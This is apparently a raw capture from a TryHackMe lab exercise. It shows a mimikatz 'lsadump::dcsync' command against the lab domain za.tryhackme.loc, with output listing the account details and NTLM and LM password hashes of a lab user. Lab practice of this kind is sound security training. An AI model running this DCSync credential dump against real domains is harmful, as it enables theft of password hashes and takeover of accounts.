 mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:phillip.wilkins
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'phillip.wilkins' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : phillip.wilkins

** SAM ACCOUNT **

SAM Username         : phillip.wilkins
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:30:03 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1131
Object Relative ID   : 1131

Credentials:
  Hash NTLM: 15d62440a876440c651e59b8d484d612
    ntlm- 0: 15d62440a876440c651e59b8d484d612
    lm  - 0: 5a2fbaff1a25fc1b0820e7fcc4bef5bf

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0ede8764cb26c47cad93ef5035da7af8